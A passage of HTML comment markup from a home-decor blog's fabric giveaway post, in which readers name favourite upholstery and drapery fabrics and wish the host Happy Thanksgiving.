						<img alt='' src='https://secure.gravatar.com/avatar/c75497ae923af3ddb98b17c14dcbfbcbd7bf13b207dd552ef7cf4fec0f46239e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c75497ae923af3ddb98b17c14dcbfbcbd7bf13b207dd552ef7cf4fec0f46239e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">kathryn</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953747"><time datetime="2014-11-26T17:00:03-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Braemore gorgeous pearl fabric. It would be perfect for new living room drapes. Thanks! Happy Thanksgiving</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953747#respond" data-commentid="3953747" data-postid="42500" data-belowelement="div-comment-3953747" data-respondelement="respond" data-replyto="Reply to kathryn" aria-label="Reply to kathryn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953762" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953762" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9ecd5a6fd1029dfb5ec36fa24628ec51d8997799a0fb779d688fb0297dc52101?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ecd5a6fd1029dfb5ec36fa24628ec51d8997799a0fb779d688fb0297dc52101?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">alisa klein</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953762"><time datetime="2014-11-26T17:08:49-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So many great looking fabrics.  I found Premier Prints Chloe Frost.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953762#respond" data-commentid="3953762" data-postid="42500" data-belowelement="div-comment-3953762" data-respondelement="respond" data-replyto="Reply to alisa klein" aria-label="Reply to alisa klein">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953768" class="comment even thread-even depth-1">
			<article id="div-comment-3953768" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8caa5f592dc6ad9992d3f05eb9c20945dbaae3958ab2ec62209c0e5d221b01a0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8caa5f592dc6ad9992d3f05eb9c20945dbaae3958ab2ec62209c0e5d221b01a0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Dani</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953768"><time datetime="2014-11-26T17:15:25-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Richloon preem aquamist is my favorite!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953768#respond" data-commentid="3953768" data-postid="42500" data-belowelement="div-comment-3953768" data-respondelement="respond" data-replyto="Reply to Dani" aria-label="Reply to Dani">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953770" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953770" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/053d279e75f1c4d7121597314537c2438d16c030497c784c8d65b44426e1f319?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/053d279e75f1c4d7121597314537c2438d16c030497c784c8d65b44426e1f319?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Elizabeth G.</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953770"><time datetime="2014-11-26T17:16:21-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like their Suntex Sun Duck Navy/White Pin Stripe Fabric:<br />
<a href="http://www.onlinefabricstore.net/use-decor/product-group-canvas/type-fabric/suntex-sun-duck-navy-white-pin-stripe-fabric-.htm" rel="nofollow ugc" class="external">http://www.onlinefabricstore.net/use-decor/product-group-canvas/type-fabric/suntex-sun-duck-navy-white-pin-stripe-fabric-.htm</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953770#respond" data-commentid="3953770" data-postid="42500" data-belowelement="div-comment-3953770" data-respondelement="respond" data-replyto="Reply to Elizabeth G." aria-label="Reply to Elizabeth G.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953772" class="comment even thread-even depth-1">
			<article id="div-comment-3953772" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9cd769e9de6c104a4f11dec69f0b10551fe5f9f8538f794cbf761be884d0c891?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cd769e9de6c104a4f11dec69f0b10551fe5f9f8538f794cbf761be884d0c891?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Mary</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953772"><time datetime="2014-11-26T17:17:13-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like Kravet Portfolio Riad in clove</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953772#respond" data-commentid="3953772" data-postid="42500" data-belowelement="div-comment-3953772" data-respondelement="respond" data-replyto="Reply to Mary" aria-label="Reply to Mary">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953774" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953774" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cdba1e7183f3cd6629f41f109b0c4bd98a9de9e61f08e3c49e334c52b3870e1f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdba1e7183f3cd6629f41f109b0c4bd98a9de9e61f08e3c49e334c52b3870e1f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Elizabeth H</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953774"><time datetime="2014-11-26T17:18:47-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the room.  Beautiful.  Hard  to pick one fabric but I do love the Raji Apache Orange Macon.  Happy Thanksgiving.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953774#respond" data-commentid="3953774" data-postid="42500" data-belowelement="div-comment-3953774" data-respondelement="respond" data-replyto="Reply to Elizabeth H" aria-label="Reply to Elizabeth H">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953777" class="comment even thread-even depth-1">
			<article id="div-comment-3953777" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/902141bce58d7791f25e9c21d6f68ac7ee0ab4ae78d8e2e567a063ff2e7393df?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/902141bce58d7791f25e9c21d6f68ac7ee0ab4ae78d8e2e567a063ff2e7393df?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Karen</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953777"><time datetime="2014-11-26T17:23:09-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Premier Prints Raji Canal Slub Fabric</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953777#respond" data-commentid="3953777" data-postid="42500" data-belowelement="div-comment-3953777" data-respondelement="respond" data-replyto="Reply to Karen" aria-label="Reply to Karen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953790" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953790" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ed5d894ef9498b1dd5727cba79f9541a4012b153b8586163ee25222790320e6b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed5d894ef9498b1dd5727cba79f9541a4012b153b8586163ee25222790320e6b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Darla Bunyan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953790"><time datetime="2014-11-26T17:38:11-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Basic Linens &amp; IKATS</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953790#respond" data-commentid="3953790" data-postid="42500" data-belowelement="div-comment-3953790" data-respondelement="respond" data-replyto="Reply to Darla Bunyan" aria-label="Reply to Darla Bunyan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953794" class="comment even thread-even depth-1">
			<article id="div-comment-3953794" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/53abd5ec832b9bf79ee47659473f1c7f657f1d3abf65754deb34721c17a2572a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53abd5ec832b9bf79ee47659473f1c7f657f1d3abf65754deb34721c17a2572a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Cheryl B</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953794"><time datetime="2014-11-26T17:40:12-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Definitely need the Ivory Belgian Linen for living room draperies and the insulating fabric for backing.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953794#respond" data-commentid="3953794" data-postid="42500" data-belowelement="div-comment-3953794" data-respondelement="respond" data-replyto="Reply to Cheryl B" aria-label="Reply to Cheryl B">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953795" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953795" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a58c66baba0b7b67db2c989335f59f2f6df453126e68c0603d29c0c71a3580be?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a58c66baba0b7b67db2c989335f59f2f6df453126e68c0603d29c0c71a3580be?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">YM</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953795"><time datetime="2014-11-26T17:40:29-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Would love to reupholster my dining chairs with Robert Allen Spring Mix in Aloe.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953795#respond" data-commentid="3953795" data-postid="42500" data-belowelement="div-comment-3953795" data-respondelement="respond" data-replyto="Reply to YM" aria-label="Reply to YM">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953801" class="comment even thread-even depth-1">
			<article id="div-comment-3953801" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/86ef032a411894e6a471f33ef8dce7fb766dfd9d9b6916ad84714acea038a842?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86ef032a411894e6a471f33ef8dce7fb766dfd9d9b6916ad84714acea038a842?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Svitlana</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953801"><time datetime="2014-11-26T17:44:48-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ralph Lauren Sandbar Matelasse Natural Fabric is for my curtains! So beautiful!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953801#respond" data-commentid="3953801" data-postid="42500" data-belowelement="div-comment-3953801" data-respondelement="respond" data-replyto="Reply to Svitlana" aria-label="Reply to Svitlana">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953804" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953804" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3850a8ea98787824138a7399cb1355065e5ed797e7ccdf91b57218fd01a749cd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3850a8ea98787824138a7399cb1355065e5ed797e7ccdf91b57218fd01a749cd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Juliet S</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953804"><time datetime="2014-11-26T17:46:11-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>A fleece to make doll sleeping bags!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953804#respond" data-commentid="3953804" data-postid="42500" data-belowelement="div-comment-3953804" data-respondelement="respond" data-replyto="Reply to Juliet S" aria-label="Reply to Juliet S">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953807" class="comment even thread-even depth-1">
			<article id="div-comment-3953807" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1341f6eeed076932c790a379db7d96c24380285cf6312487bda82a81e0414572?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1341f6eeed076932c790a379db7d96c24380285cf6312487bda82a81e0414572?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Arli</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953807"><time datetime="2014-11-26T17:49:01-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I would choose the Sunbrella canvas canvas linen. Happy Thanksgiving!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953807#respond" data-commentid="3953807" data-postid="42500" data-belowelement="div-comment-3953807" data-respondelement="respond" data-replyto="Reply to Arli" aria-label="Reply to Arli">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953813" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953813" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f1c7e4f3c9a24a7ec517ad7e9a1173c2371c4076ba69f376baa7787013aaad9e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1c7e4f3c9a24a7ec517ad7e9a1173c2371c4076ba69f376baa7787013aaad9e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Mary</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953813"><time datetime="2014-11-26T17:50:58-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Went to the website and see there are 1000s of fabrics.  I do not have time to browse through them tonite&#8230;. Thanksgiving Eve&#8230;., but know that if I win I will be shopping for new fabric for living room drapes.  Thanks for the giveaway.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953813#respond" data-commentid="3953813" data-postid="42500" data-belowelement="div-comment-3953813" data-respondelement="respond" data-replyto="Reply to Mary" aria-label="Reply to Mary">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953814" class="comment even thread-even depth-1">
			<article id="div-comment-3953814" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1341f6eeed076932c790a379db7d96c24380285cf6312487bda82a81e0414572?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1341f6eeed076932c790a379db7d96c24380285cf6312487bda82a81e0414572?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Arli</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953814"><time datetime="2014-11-26T17:51:23-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Correction as to name of fabric: I would choose the Sunbrella canvas canvas fabric.  Happy Thanksgiving!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953814#respond" data-commentid="3953814" data-postid="42500" data-belowelement="div-comment-3953814" data-respondelement="respond" data-replyto="Reply to Arli" aria-label="Reply to Arli">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953817" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953817" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/94434dbb5a269a16f198f68001fe2a1a6146e73b44ee0e54f2229d97f5ef8058?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/94434dbb5a269a16f198f68001fe2a1a6146e73b44ee0e54f2229d97f5ef8058?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kathryn</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953817"><time datetime="2014-11-26T17:52:57-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Great room!  I really liked the cerba ikat in navy.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953817#respond" data-commentid="3953817" data-postid="42500" data-belowelement="div-comment-3953817" data-respondelement="respond" data-replyto="Reply to Kathryn" aria-label="Reply to Kathryn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953818" class="comment even thread-even depth-1">
			<article id="div-comment-3953818" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/751b49478157167937a78531b23e0e7018f0d892690cb57e57641543138bbd09?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/751b49478157167937a78531b23e0e7018f0d892690cb57e57641543138bbd09?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Gigi</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953818"><time datetime="2014-11-26T17:53:45-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the Karaj paisley mineral fabric.  Love your finished master &#8230; Looks fabulous!  Happy Thanksgiving Kate!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953818#respond" data-commentid="3953818" data-postid="42500" data-belowelement="div-comment-3953818" data-respondelement="respond" data-replyto="Reply to Gigi" aria-label="Reply to Gigi">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953828" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953828" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1db7b962807f4762e61001468d5167e863973b23a5986ef27c80eca196e52688?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1db7b962807f4762e61001468d5167e863973b23a5986ef27c80eca196e52688?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kate G.</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953828"><time datetime="2014-11-26T18:01:15-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Ralph Lauren Kensall Plaid. I&#8217;d make a pair of pillows in it for the Christmas season. Thanks!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953828#respond" data-commentid="3953828" data-postid="42500" data-belowelement="div-comment-3953828" data-respondelement="respond" data-replyto="Reply to Kate G." aria-label="Reply to Kate G.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953834" class="comment even thread-even depth-1">
			<article id="div-comment-3953834" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3b5df5ee8adbcfb6f6ee4ab517227af429d8198312789f472f475d552cd95ec7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b5df5ee8adbcfb6f6ee4ab517227af429d8198312789f472f475d552cd95ec7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Anne Marie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953834"><time datetime="2014-11-26T18:03:53-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Loose Leaf citrine pattern by HGTV</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953834#respond" data-commentid="3953834" data-postid="42500" data-belowelement="div-comment-3953834" data-respondelement="respond" data-replyto="Reply to Anne Marie" aria-label="Reply to Anne Marie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953840" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953840" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d3298c7c1abc114bdd52d7a5fcf8b0417614cea35807c0db37fd8ff7846874ba?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3298c7c1abc114bdd52d7a5fcf8b0417614cea35807c0db37fd8ff7846874ba?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">LinhC</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953840"><time datetime="2014-11-26T18:10:03-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like the Waverly Lovely Lattice Lapis Fabric.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953840#respond" data-commentid="3953840" data-postid="42500" data-belowelement="div-comment-3953840" data-respondelement="respond" data-replyto="Reply to LinhC" aria-label="Reply to LinhC">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953844" class="comment even thread-even depth-1">
			<article id="div-comment-3953844" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a8fc43813e4e8534c2cf00cf3dcf54b53f9ca2876d8577d257940e511588453a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a8fc43813e4e8534c2cf00cf3dcf54b53f9ca2876d8577d257940e511588453a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Wanda</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953844"><time datetime="2014-11-26T18:13:06-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love Covington Canterbury Antique Red Fabric</p>
